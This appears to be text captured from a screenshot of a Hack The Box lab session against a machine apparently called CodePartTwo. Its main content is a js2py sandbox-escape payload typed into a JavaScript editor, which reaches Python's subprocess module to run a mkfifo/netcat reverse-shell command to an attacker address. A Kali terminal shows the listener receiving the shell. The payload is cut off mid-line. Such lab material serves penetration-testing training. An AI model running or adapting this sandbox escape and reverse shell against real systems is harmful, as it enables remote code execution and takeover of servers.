 Hack Th
CodePar
js2py sa
NVD - C
CVE-20
pyload-
Online -
Not Secure
http://10.10.11.82:8000/dashboard
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DASHBOARD
Create, save, run, and manage your JavaScript code with CodePartTwo.
LOGOUT
Code Editor
// [+] command goes here:
let cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc
10.10.14.26 9000 >/tmp/f"
let hacked, bymarve, n11
let getattr, obj
hacked = Object.getOwnPropertyNames({})
bymarve = hacked.__getattribute__
n11 = bymarve("__getattribute__")
obj = n11("__class__").__base__
getattr = obj.__getattribute__
function findpopen(o) {
    let result;
    for(let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
        if(item.__module__ == "subprocess" && item.__name__ ==
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.11.82] 53292
sh: 0: can't access tty; job control turned off
$